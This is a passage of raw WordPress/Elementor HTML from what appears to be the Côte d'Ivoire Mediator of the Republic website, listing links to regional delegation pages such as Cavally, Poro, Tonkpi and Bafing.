							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/cavally/">Délégation de <br>Cavally</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3156" class="elementor-post elementor-grid-item ecs-post-loop post-3156 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3156 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/guemon/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/guemon/">Délégation de <br>Guémon</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3157" class="elementor-post elementor-grid-item ecs-post-loop post-3157 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3157 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/poro/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/poro/">Délégation de <br>Poro</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3158" class="elementor-post elementor-grid-item ecs-post-loop post-3158 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3158 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/tonkpi/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/tonkpi/">Délégation de <br>Tonkpi</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3159" class="elementor-post elementor-grid-item ecs-post-loop post-3159 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3159 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/kabadougou-folon/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/kabadougou-folon/">Délégation de <br>Kabadougou et Folon</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3160" class="elementor-post elementor-grid-item ecs-post-loop post-3160 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3160 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/san-pedro-et-gbokle/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/san-pedro-et-gbokle/">Délégation de <br>San-Pedro et Gboklê</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3161" class="elementor-post elementor-grid-item ecs-post-loop post-3161 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3161 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/worodougou-et-bere/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/worodougou-et-bere/">Délégation de <br>Worodougou et Béré</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3162" class="elementor-post elementor-grid-item ecs-post-loop post-3162 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3162 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/hambol/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/hambol/">Délégation de <br>Hambol</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3163" class="elementor-post elementor-grid-item ecs-post-loop post-3163 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3163 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/bafing/">
							<img width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/bafing/">Délégation de <br>Bafing</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-8940" class="elementor-post elementor-grid-item ecs-post-loop post-8940 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-8940 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/delegation-regionale-du-tchologo/">
